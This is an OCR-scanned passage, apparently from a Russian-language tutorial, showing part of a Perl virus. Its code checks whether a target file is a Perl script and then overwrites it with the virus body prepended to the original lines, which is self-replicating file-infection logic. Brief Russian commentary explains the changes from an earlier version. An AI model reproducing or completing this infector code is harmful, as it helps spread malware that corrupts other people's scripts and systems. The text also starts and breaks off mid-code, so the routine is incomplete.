
{
if ((@Temp[0] =~ "perl") or (@Temp[1] =~ "perl"))
{
open(File, ">$FileName");
print File @Virus;
print File @Temp; # Новая строка
close (File);
}
}
}
}
За исключением добавления новых строк, практически
ничего не изменилось.
Из изменений можно отметить то, что мы берем лишь
24 строки исполняемого в